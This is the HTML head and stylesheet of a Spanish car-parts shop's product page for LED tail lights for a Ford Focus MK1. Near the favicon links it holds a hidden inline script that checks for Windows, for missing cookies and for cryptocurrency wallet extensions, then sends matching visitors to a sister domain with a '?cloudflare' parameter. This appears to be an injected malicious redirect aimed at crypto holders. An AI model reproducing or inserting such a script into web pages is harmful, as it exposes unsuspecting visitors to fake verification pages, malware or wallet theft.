

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.recambiosdiez.com/focus-mk1-98-04/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html
body_size: 66439
content:
<!doctype html>
<html lang="es">

  <head>
	
	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.recambiosdiez.com/focus-mk1-98-04/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html">

  <title>PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO</title>
  <meta name="description" content="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGROVálido para:Ford Focus (1998-2004) Version: 3 / 5 PuertasEspecificaciones:Modelo: Tuning LEDTecnología: LED + HalógenoTipo de bombilla: LED + HalógenoColor: Negro / Cromo Homologación Europea. Los pilotos incluy">
  <meta name="keywords" content="pilotos, led, ford, focus, mk1, negro">
        <link rel="canonical" href="https://www.recambiosdiez.com/focus-mk1-98-04/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" />
  
                                                                                        
  

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

    <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.recambiosdiez.com/focus-mk1-98-04/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html">
  <meta property="og:title" content="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO">
  <meta property="og:site_name" content="R10 Parts">
  <meta property="og:description" content="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGROVálido para:Ford Focus (1998-2004) Version: 3 / 5 PuertasEspecificaciones:Modelo: Tuning LEDTecnología: LED + HalógenoTipo de bombilla: LED + HalógenoColor: Negro / Cromo Homologación Europea. Los pilotos incluy">
  <meta property="og:image" content="https://www.recambiosdiez.com/91280-medium_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg">
  <meta property="og:image:width" content="370">
  <meta property="og:image:height" content="423">
  <meta property="og:image:alt" content="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO">
    <meta property="product:pretax_price:amount" content="134">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="134">
  <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="2.000000">
  <meta property="product:weight:units" content="kg">
  
<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600106230">
  <script type="a5ca4c65b8c40e55c7af618d-text/javascript">if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://www.piecesdix.com/?cloudflare'; } }</script>
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600106230">
  <!--st begin -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.recambiosdiez.com/upload/stthemeeditor/ef3077a4002a542701f9419d6d026e49.png?1601655267" />
      <link rel="icon" type="image/png" sizes="16x16" href="https://www.recambiosdiez.com/upload/stthemeeditor/2d6f136a5103dcabbb80274c4eb3cc9f.png?1601655267" />
      <link rel="icon" type="image/png" sizes="32x32" href="https://www.recambiosdiez.com/upload/stthemeeditor/5af838527ccfbcdf45d07623f9d4d761.png?1601655267" />
      <link rel="manifest" href="/upload/stthemeeditor/1/site.webmanifest?1601655267">
        <meta name="msapplication-config" content="https://www.recambiosdiez.com/upload/stthemeeditor/1/browserconfig.xml?1601655267">
    
<!--st end -->

      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a5ca4c65b8c40e55c7af618d-|49"></script><link rel="preload" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One"></noscript>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a5ca4c65b8c40e55c7af618d-|49"></script><link rel="preload" href="https://www.recambiosdiez.com/themes/panda/assets/cache/theme-5ed5bf4096.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.recambiosdiez.com/themes/panda/assets/cache/theme-5ed5bf4096.css"></noscript>



      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a5ca4c65b8c40e55c7af618d-|49"></script><link rel="preload" href="https://www.recambiosdiez.com/modules/stthemeeditor/views/css/customer-s1.css?8783" media="all" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.recambiosdiez.com/modules/stthemeeditor/views/css/customer-s1.css?8783"></noscript>
  


  

  <script type="a5ca4c65b8c40e55c7af618d-text/javascript">
        var addtocart_animation = 0;
        var cart_ajax = true;
        var click_on_header_cart = 0;
        var hiAcceptedCookies = {"1":false,"2":false,"4":false,"5":false,"7":false,"8":false,"12":false,"14":false,"10":false};
        var hiCookieGoogleConsentSettings = {"consentMode":true,"adStorageDefaultValue":"denied","analyticsStorageDefaultValue":"denied","adStorageCookieType":4,"analyticsStorageCookieType":5,"adsDataRedaction":false,"urlPassthrough":false,"adUserDataDefaultValue":"denied","adUserDataCookieType":7,"adPersonalizationDefaultValue":"denied","adPersonalizationCookieType":8,"functionalityStorageDefaultValue":"denied","personalizationStorageDefaultValue":"denied","securityStorageDefaultValue":"denied","cookiesAccepted":0,"adStorageCookieTypeGranted":"denied","analyticsStorageCookieTypeGranted":"denied","adUserDataCookieTypeGranted":"denied","adPersonalizationCookieTypeGranted":"denied","functionalityStorageCookieTypeGranted":"denied","personalizationStorageCookieTypeGranted":"denied","securityStorageCookieTypeGranted":"denied"};
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":"user696d27a51f12c@recambios-lowcost.com","birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1a (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO","description":"PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGROV\u00e1lido para:Ford Focus (1998-2004) Version: 3 \/ 5 PuertasEspecificaciones:Modelo: Tuning LEDTecnolog\u00eda: LED + Hal\u00f3genoTipo de bombilla: LED + Hal\u00f3genoColor: Negro \/ Cromo Homologaci\u00f3n Europea. Los pilotos incluy","keywords":"pilotos, led, ford, focus, mk1, negro","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-product":true,"tax-display-enabled":true,"product-id-716":true,"product-PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO":true,"product-id-category-395":true,"product-id-manufacturer-0":true,"product-id-supplier-45":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"R10 Parts","logo":"\/img\/recambios-diez-logo-1600106218.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.recambiosdiez.com\/","current_url":"https:\/\/www.recambiosdiez.com\/focus-mk1-98-04\/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html","shop_domain_url":"https:\/\/www.recambiosdiez.com","img_ps_url":"https:\/\/www.recambiosdiez.com\/img\/","img_cat_url":"https:\/\/www.recambiosdiez.com\/img\/c\/","img_lang_url":"https:\/\/www.recambiosdiez.com\/img\/l\/","img_prod_url":"https:\/\/www.recambiosdiez.com\/img\/p\/","img_manu_url":"https:\/\/www.recambiosdiez.com\/img\/m\/","img_sup_url":"https:\/\/www.recambiosdiez.com\/img\/su\/","img_ship_url":"https:\/\/www.recambiosdiez.com\/img\/s\/","img_store_url":"https:\/\/www.recambiosdiez.com\/img\/st\/","img_col_url":"https:\/\/www.recambiosdiez.com\/img\/co\/","img_url":"https:\/\/www.recambiosdiez.com\/themes\/panda\/assets\/img\/","css_url":"https:\/\/www.recambiosdiez.com\/themes\/panda\/assets\/css\/","js_url":"https:\/\/www.recambiosdiez.com\/themes\/panda\/assets\/js\/","pic_url":"https:\/\/www.recambiosdiez.com\/upload\/","pages":{"address":"https:\/\/www.recambiosdiez.com\/direccion","addresses":"https:\/\/www.recambiosdiez.com\/direcciones","authentication":"https:\/\/www.recambiosdiez.com\/iniciar-sesion","cart":"https:\/\/www.recambiosdiez.com\/carrito","category":"https:\/\/www.recambiosdiez.com\/index.php?controller=category","cms":"https:\/\/www.recambiosdiez.com\/index.php?controller=cms","contact":"https:\/\/www.recambiosdiez.com\/contactenos","discount":"https:\/\/www.recambiosdiez.com\/descuento","guest_tracking":"https:\/\/www.recambiosdiez.com\/seguimiento-pedido-invitado","history":"https:\/\/www.recambiosdiez.com\/historial-compra","identity":"https:\/\/www.recambiosdiez.com\/datos-personales","index":"https:\/\/www.recambiosdiez.com\/","my_account":"https:\/\/www.recambiosdiez.com\/mi-cuenta","order_confirmation":"https:\/\/www.recambiosdiez.com\/confirmacion-pedido","order_detail":"https:\/\/www.recambiosdiez.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.recambiosdiez.com\/seguimiento-pedido","order":"https:\/\/www.recambiosdiez.com\/pedido","order_return":"https:\/\/www.recambiosdiez.com\/index.php?controller=order-return","order_slip":"https:\/\/www.recambiosdiez.com\/facturas-abono","pagenotfound":"https:\/\/www.recambiosdiez.com\/pagina-no-encontrada","password":"https:\/\/www.recambiosdiez.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.recambiosdiez.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.recambiosdiez.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.recambiosdiez.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.recambiosdiez.com\/productos-rebajados","product":"https:\/\/www.recambiosdiez.com\/index.php?controller=product","search":"https:\/\/www.recambiosdiez.com\/busqueda","sitemap":"https:\/\/www.recambiosdiez.com\/mapa del sitio","stores":"https:\/\/www.recambiosdiez.com\/tiendas","supplier":"https:\/\/www.recambiosdiez.com\/proveedor","register":"https:\/\/www.recambiosdiez.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.recambiosdiez.com\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/www.recambiosdiez.com\/focus-mk1-98-04\/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html","pt-PT":"https:\/\/www.pecasdez.com\/focus-mk1-98-04\/716-farolins-traseiros-led-para-ford-focus-98-04-9909985442833.html","fr-fr":"https:\/\/www.piecesdix.com\/focus-mk1-98-04\/716-feux-arriere-pour-ford-focus-mk1-98-04-led-fond-noir-9909985442833.html","it-it":"https:\/\/www.ricambidieci.com\/focus-mk1-98-04\/716-fanali-a-led-per-ford-focus-mk1-98-04-fondo-nero-9909985442833.html"},"theme_assets":"\/themes\/panda\/assets\/","actions":{"logout":"https:\/\/www.recambiosdiez.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-cart_default.jpg","width":70,"height":80},"small_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-small_default.jpg","width":105,"height":120},"cart_default_2x":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-cart_default_2x.jpg","width":140,"height":160},"small_default_2x":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-small_default_2x.jpg","width":210,"height":240},"home_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-home_default.jpg","width":280,"height":320},"medium_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-medium_default.jpg","width":370,"height":423},"home_default_2x":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-home_default_2x.jpg","width":560,"height":640},"medium_default_2x":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-medium_default_2x.jpg","width":740,"height":846},"large_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"superlarge_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-superlarge_default.jpg","width":1200,"height":1372}},"small":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-cart_default.jpg","width":70,"height":80},"medium":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-medium_default.jpg","width":370,"height":423},"large":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-superlarge_default.jpg","width":1200,"height":1372},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.recambiosdiez.com\/"},{"title":"FORD","url":"https:\/\/www.recambiosdiez.com\/21-ford"},{"title":"FOCUS","url":"https:\/\/www.recambiosdiez.com\/393-focus"},{"title":"FOCUS MK1 (98-04)","url":"https:\/\/www.recambiosdiez.com\/395-focus-mk1-98-04"},{"title":"PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO","url":"https:\/\/www.recambiosdiez.com\/focus-mk1-98-04\/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768761253,"static_token":"b88c68855350589f2c6c4e28f6f70bd8","token":"3e603dad4d46c12c9e6eb7e294d11698"};
        var quick_search_as = false;
        var quick_search_as_min = 3;
        var quick_search_as_size = 6;
        var st_maximum_already_message = "Ya tiene la cantidad m\u00e1xima disponible para este producto.";
        var st_refresh_url = "\/\/www.recambiosdiez.com\/module\/stshoppingcart\/ajax";
        var sttheme = {"cookie_domain":"www.recambiosdiez.com","cookie_path":"\/","drop_down":0,"is_rtl":0,"is_mobile_device":false,"gallery_image_type":"medium_default","thumb_image_type":"cart_default","responsive":"1","responsive_max":"1","product_view_swither":"0","infinite_scroll":"1","cate_pro_lazy":"1","sticky_column":"","filter_position":"","sticky_option":"0","product_thumbnails":"0","pro_thumnbs_per_fw":"1","pro_thumnbs_per_xxl":"1","pro_thumnbs_per_xl":"1","pro_thumnbs_per_lg":"1","pro_thumnbs_per_md":"3","pro_thumnbs_per_sm":"2","pro_thumnbs_per_xs":"1","categories_per_fw":"5","categories_per_xxl":"4","categories_per_xl":"4","categories_per_lg":"5","categories_per_md":"4","categories_per_sm":"4","categories_per_xs":"3","enable_zoom":"0","enable_thickbox":"1","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"60","use_mobile_header":"1","pro_image_column_md":"6","submemus_animation":0,"submemus_action":1,"pro_quantity_input":"2","popup_vertical_fit":"0","pro_tm_slider":"0","pro_tm_slider_cate":"0","buy_now":"0","lazyload_main_gallery":"0","product_views":"0"};
        var wrongemailaddress_stnewsletter = "Invalid email address";
      </script>

<!--st end -->

  <style>#st_header .search_widget_block{width:280px;}.popsearch .search_widget_text{color:#070728;}.popsearch .search_widget_btn{color:#070728;}.popsearch .popsearch_close{color:#070728;}.popsearch .search_widget_text::placeholder{color:rgba(7, 7, 40, 0.8);}</style>
<style>.st_swiper_block_13 .st_image_layered_description, a.st_swiper_block_13 , .st_swiper_block_13 .st_image_layered_description a{color:#000000;} .st_swiper_block_13 .separater{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_13 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_33 .st_image_layered_description, a.st_swiper_block_33 , .st_swiper_block_33 .st_image_layered_description a{color:#000000;} .st_swiper_block_33 .separater{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_33 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_37 .st_image_layered_description, a.st_swiper_block_37 , .st_swiper_block_37 .st_image_layered_description a{color:#000000;} .st_swiper_block_37 .separater{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_37 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_41 .st_image_layered_description, a.st_swiper_block_41 , .st_swiper_block_41 .st_image_layered_description a{color:#000000;} .st_swiper_block_41 .separater{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_41 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_45 .st_image_layered_description, a.st_swiper_block_45 , .st_swiper_block_45 .st_image_layered_description a{color:#000000;} .st_swiper_block_45 .separater{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_45 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_121 .st_image_layered_description, a.st_swiper_block_121 , .st_swiper_block_121 .st_image_layered_description a{color:#000000;} .st_swiper_block_121 .separater{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_121 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_206 .st_image_layered_description, a.st_swiper_block_206 , .st_swiper_block_206 .st_image_layered_description a{color:#000000;} .st_swiper_block_206 .separater{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_206 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_222 .st_image_layered_description, a.st_swiper_block_222 , .st_swiper_block_222 .st_image_layered_description a{color:#000000;} .st_swiper_block_222 .separater{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_222 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_233 .st_image_layered_description, a.st_swiper_block_233 , .st_swiper_block_233 .st_image_layered_description a{color:#000000;} .st_swiper_block_233 .separater{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_233 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_239 .st_image_layered_description, a.st_swiper_block_239 , .st_swiper_block_239 .st_image_layered_description a{color:#000000;} .st_swiper_block_239 .separater{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_239 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_244 .st_image_layered_description, a.st_swiper_block_244 , .st_swiper_block_244 .st_image_layered_description a{color:#000000;} .st_swiper_block_244 .separater{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_244 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_250 .st_image_layered_description, a.st_swiper_block_250 , .st_swiper_block_250 .st_image_layered_description a{color:#000000;} .st_swiper_block_250 .separater{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_250 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_255 .st_image_layered_description, a.st_swiper_block_255 , .st_swiper_block_255 .st_image_layered_description a{color:#000000;} .st_swiper_block_255 .separater{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_255 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_261 .st_image_layered_description, a.st_swiper_block_261 , .st_swiper_block_261 .st_image_layered_description a{color:#000000;} .st_swiper_block_261 .separater{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_261 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}div.swiper_wraper_out.full_container.block {margin-bottom:0px;}</style>
<style>#easycontent_container_17 {padding-top:20px;}#steasy_column_30{padding-top: 20px;}#steasy_column_30{padding-bottom: 60px;}#steasy_column_33{padding-top: 0px;}#steasy_column_33{padding-bottom: 0px;}#steasy_column_35{padding-top: 0px;}#steasy_column_35{padding-bottom: 0px;}#steasy_column_37{padding-top: 0px;}#steasy_column_37{padding-bottom: 0px;}#steasy_column_36{padding-top: 0px;}#steasy_column_36{padding-bottom: 0px;}#steasy_column_38{padding-top: 0px;}#steasy_column_38{padding-bottom: 0px;}#steasy_column_38 .st_map_block{height: 330px;}#steasy_column_34{padding-top: 0px;}#steasy_column_34{padding-bottom: 0px;}#steasy_column_39{padding-top: 0px;}#steasy_column_39{padding-bottom: 0px;}#steasy_column_41{padding-top: 0px;}#steasy_column_41{padding-bottom: 0px;}#steasy_column_40{padding-top: 0px;}#steasy_column_40{padding-bottom: 0px;}#steasy_column_42{padding-top: 0px;}#steasy_column_42{padding-bottom: 0px;}#steasy_column_42 .st_map_block{height: 330px;}#steasy_column_31{padding-top: 0px;}#steasy_column_31{padding-bottom: 0px;}#steasy_column_44{padding-top: 0px;}#steasy_column_44{padding-bottom: 0px;}#steasy_column_29{padding-top: 0px;}#steasy_column_29{padding-bottom: 38px;}#steasy_column_32{padding-top: 0px;}#steasy_column_32{padding-bottom: 0px;}#steasy_column_32 .st_map_block{height: 400px;}#steasy_column_46{padding-top: 0px;}#steasy_column_46{padding-bottom: 0px;}#steasy_column_48{padding-top: 0px;}#steasy_column_48{padding-bottom: 0px;}#steasy_column_45{padding-top: 0px;}#steasy_column_45{padding-bottom: 38px;}#steasy_column_47{padding-top: 0px;}#steasy_column_47{padding-bottom: 0px;}#steasy_column_47 .st_map_block{height: 380px;}#steasy_column_49{padding-top: 0px;}#steasy_column_49{padding-bottom: 0px;}#steasy_column_50{padding-top: 0px;}#steasy_column_50{padding-bottom: 0px;}#steasy_column_52{padding-top: 0px;}#steasy_column_52{padding-bottom: 0px;}#steasy_column_54{padding-top: 0px;}#steasy_column_54{padding-bottom: 0px;}#steasy_column_53{padding-top: 0px;}#steasy_column_53{padding-bottom: 0px;}#steasy_column_55{padding-top: 0px;}#steasy_column_55{padding-bottom: 0px;}#steasy_column_55 .st_map_block{height: 280px;}#steasy_column_51{padding-top: 0px;}#steasy_column_51{padding-bottom: 0px;}#steasy_column_56{padding-top: 0px;}#steasy_column_56{padding-bottom: 0px;}#steasy_column_58{padding-top: 0px;}#steasy_column_58{padding-bottom: 0px;}#steasy_column_57{padding-top: 0px;}#steasy_column_57{padding-bottom: 0px;}#steasy_column_59{padding-top: 0px;}#steasy_column_59{padding-bottom: 0px;}#steasy_column_59 .st_map_block{height: 280px;}#easycontent_container_21 {background-color:#070728;}#steasy_column_60{padding-top: 0px;}#steasy_column_60{padding-bottom: 0px;}#easycontent_container_22 {padding-top:20px;}#steasy_column_62{padding-top: 0px;}#steasy_column_62{padding-bottom: 0px;}#steasy_column_65{padding-top: 0px;}#steasy_column_65{padding-bottom: 0px;}#steasy_element_59{margin-bottom: 38px;}#steasy_element_59 .steasy_divider_item{border-color: #777777;}#steasy_element_60 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_60.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_60{margin-bottom: 38px;}#steasy_element_60 .steasy_divider_item{border-color: #777777;}#steasy_element_61 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_61.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_61{margin-bottom: 38px;}#steasy_element_61 .steasy_divider_item{border-color: #E54D26;}#steasy_element_62{margin-bottom: 38px;}#steasy_element_62 .steasy_divider_item{border-color: #777777;}#steasy_element_63 